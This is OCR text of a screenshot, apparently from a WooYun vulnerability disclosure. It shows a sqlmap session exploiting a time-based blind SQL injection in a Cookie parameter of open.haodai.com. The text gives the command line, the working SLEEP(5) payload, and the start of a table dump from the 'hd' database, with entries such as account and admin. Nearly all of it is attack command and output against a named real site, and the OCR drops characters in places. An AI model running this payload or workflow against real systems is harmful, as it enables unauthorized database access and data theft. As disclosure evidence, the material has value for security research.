 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt --level 5  --technique=T -D
hd --tables
sqlmap {1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 18:53:02
[18:53:02] [INFO] parsing HTTP request from '../sql.txt'
[18:53:02] [WARNING] you've provided target URL without any GET parameters (e.g
www.site.com/article.php?id=1) and without providing any POST parameters throu
h --data option
do you want to try URI injections in the target URL itself? [Y/n/q] y
[18:53:13] [INFO] resuming back-end DBMS 'mysql'
[18:53:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: (custom) HEADER
Parameter: Cookie #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: PHPSESSID=l9n8lf5q78d7j5t03fegvrmj87; city=beijing') AND SLEEP(5)
ND ('ZYdO'='ZYdO; LANDING_PAGE=http://open.haodai.com/; desktop=0; REFERER=open
haodai.com; SOURCE_URL=http://open.haodai.com/
---
[18:53:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[18:53:13] [INFO] fetching tables for database: 'hd'
[18:53:13] [INFO] fetching number of tables for database 'hd'
[18:53:13] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
[18:53:20] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[18:54:25] [INFO] adjusting time delay to 1 second due to good response times
75
[18:54:32] [INFO] retrieved: access_code
[18:56:15] [INFO] retrieved: account
[18:57:11] [INFO] retrieved: admin
[18:57:56] [INFO] retrieved: admin_log
[18:58:56] [INFO] retrieved: adminmenu
[18:59:51] [INFO] retrieved: adm
www.wooyun.org